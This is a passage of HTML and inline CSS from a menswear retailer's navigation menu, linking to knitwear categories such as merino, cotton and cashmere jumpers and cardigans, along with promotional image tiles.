       ">
        Brown Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7679676248 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7679676248 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7679676248 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7679676248 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-7679676248 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7386954084 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7386954084 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7386954084 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7386954084 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-knitwear/"
       class="navigationLink-7386954084 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5888006548 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5888006548 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5888006548 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5888006548 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5888006548) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5888006548 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1676837553 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1676837553 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1676837553 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1676837553 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/"
       class="navigationLink-1676837553 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4550500454 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4550500454 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4550500454 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4550500454 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-casualwear/knitwear/merino/"
       class="navigationLink-4550500454 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Merino Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5694981906 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5694981906 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5694981906 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5694981906 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/cotton/"
       class="navigationLink-5694981906 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6467854575 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6467854575 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6467854575 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6467854575 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-casualwear/knitwear/pure-cashmere/"
       class="navigationLink-6467854575 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cashmere Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5487346897 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5487346897 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5487346897 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5487346897 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-knitwear/"
       class="navigationLink-5487346897 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2514886309 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2514886309 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2514886309 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2514886309 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-knitwear/"
       class="navigationLink-2514886309 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1379179408 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1379179408 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1379179408 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1379179408 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-knitwear/"
       class="navigationLink-1379179408 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


    

    .column-9746503023 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9746503023, .column2-9746503023 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9746503023 {
        box-shadow: none;
        
    }
    
    .column2-9746503023 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9746503023 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9746503023 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9746503023 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9746503023 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9746503023 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9746503023 {
            box-shadow: none;
            
        }
        
        .column2-9746503023 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9746503023 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9746503023 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9746503023 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9746503023 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9746503023 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9746503023 {
            box-shadow: none;
            
        }
        
        .column2-9746503023 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9746503023 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9746503023 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9746503023 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9746503023 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9746503023 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9746503023 {
            box-shadow: none;
            
        }
        
        .column2-9746503023 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9746503023 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9746503023 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9746503023 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9746503023 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9746503023 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-9746503023 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-3101360553 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3101360553, .column2-3101360553 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3101360553 {
        box-shadow: none;
        
    }
    
    .column2-3101360553 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3101360553 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3101360553 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3101360553 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3101360553 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3101360553 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3101360553 {
            box-shadow: none;
            
        }
        
        .column2-3101360553 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3101360553 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3101360553 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3101360553 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3101360553 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3101360553 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3101360553 {
            box-shadow: none;
            
        }
        
        .column2-3101360553 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3101360553 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3101360553 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3101360553 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3101360553 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3101360553 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3101360553 {
            box-shadow: none;
            
        }
        
        .column2-3101360553 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3101360553 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3101360553 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3101360553 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3101360553 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3101360553 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-3101360553 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6891168827--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-6891168827--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6891168827 .js-read-more,
    .promo-tile-6891168827 .js-read-less {
        font-size: null;
    }

    .promo-tile-6891168827--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6891168827:hover .promo-tile-6891168827-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6891168827 .promo-tile-6891168827-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6891168827-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6891168827 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6891168827--minititle {
        min-height: auto;
    }

    .promo-tile-6891168827--title {
        min-height: auto;
    }

    .promo-tile-6891168827--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6891168827--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6891168827--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6891168827--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6891168827--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding:  2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6891168827-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6891168827--minititle {
            min-height: auto;
        }

        .promo-tile-6891168827--title {
            min-height: auto;
        }

        .promo-tile-6891168827--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6891168827--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6891168827--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6891168827--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6891168827-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6891168827--minititle {
            min-height: auto;
        }

        .promo-tile-6891168827--title {
            min-height: auto;
        }

        .promo-tile-6891168827--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6891168827--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6891168827--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6891168827 .js-read-more,
        .promo-tile-6891168827 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6891168827--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6891168827--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6891168827--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6891168827-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6891168827--minititle {
            min-height: auto;
        }

        .promo-tile-6891168827--title {
            min-height: auto;
        }

        .promo-tile-6891168827--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6891168827--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6891168827--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6891168827 .js-read-more,
        .promo-tile-6891168827 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6891168827--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6891168827--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-6891168827 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-casualwear/knitwear/merino/?cm_sp=TN-knitwear-merino" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Merino Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6891168827-scaled-img--false promo-tile-6891168827--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Merino Knitwear" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-casualwear/knitwear/merino/" class="promo-tile-6891168827--navLink cursor-pointer position-absolute uppercase">
                    Merino Knitwear
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-3101360553 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7652866699--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-7652866699--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7652866699 .js-read-more,
    .promo-tile-7652866699 .js-read-less {
        font-size: null;
    }

    .promo-tile-7652866699--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7652866699:hover .promo-tile-7652866699-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7652866699 .promo-tile-7652866699-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7652866699-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7652866699 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7652866699--minititle {
        min-height: auto;
    }

    .promo-tile-7652866699--title {
        min-height: auto;
    }

    .promo-tile-7652866699--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7652866699--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7652866699--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7652866699--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7652866699--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7652866699-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7652866699--minititle {
            min-height: auto;
        }

        .promo-tile-7652866699--title {
            min-height: auto;
        }

        .promo-tile-7652866699--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7652866699--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7652866699--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7652866699--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7652866699-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7652866699--minititle {
            min-height: auto;
        }

        .promo-tile-7652866699--title {
            min-height: auto;
        }

        .promo-tile-7652866699--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7652866699--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7652866699--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7652866699 .js-read-more,
        .promo-tile-7652866699 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7652866699--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7652866699--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7652866699--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7652866699-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7652866699--minititle {
            min-height: auto;
        }

        .promo-tile-7652866699--title {
            min-height: auto;
        }

        .promo-tile-7652866699--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7652866699--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7652866699--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7652866699 .js-read-more,
        .promo-tile-7652866699 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7652866699--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7652866699--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-7652866699 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/cardigans/?cm_sp=TN-knitwear-cardigans" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Cardigans" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 0px)"/>
